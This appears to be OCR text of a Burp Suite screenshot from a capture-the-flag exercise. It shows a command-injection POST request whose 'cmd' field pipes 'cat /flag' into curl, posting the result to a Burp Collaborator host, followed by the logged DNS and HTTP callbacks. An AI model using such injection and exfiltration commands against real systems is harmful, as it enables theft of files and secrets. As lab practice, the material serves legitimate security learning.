 Dashboard Target
1 ×
...
Send Cancel < >
Request
Pretty Raw \n Actions
POST / HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.190 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 85
1
2 cmd=cat /flag | curl -d @-
http://srn2gp8ir7u3luhfs3p4v7xt0k6auz.burpcolla
borator.net
Click "Copy to clipboard" to generate Burp Collaborator payloads that you
will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload
5 2024-Aug-22 08:51:51 UTC DNS srn2gp8ir7u3luhfs3p4v
6 2024-Aug-22 08:51:52 UTC DNS srn2gp8ir7u3luhfs3p4v
7 2024-Aug-22 08:51:52 UTC HTTP srn2gp8ir7u3luhfs3p4v
8 2024-Aug-22 08:54:48 UTC DNS srn2gp8ir7u3luhfs3p4v
9 2024-Aug-22 08:54:48 UTC DNS srn2gp8ir7u3luhfs3p4v
10 2024-Aug-22 08:54:48 UTC HTTP srn2gp8ir7u3luhfs3p4v
Description Request to Collaborator Response from Collaborator
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: srn2gp8ir7u3luhfs3p4v7xt0k6auz.burpcollaborator.ne
3 User-Agent: curl/7.74.0
4 Accept: */*
5 Content-Length: 45
6 Content-Type: application/x-www-form-urlencoded
7
8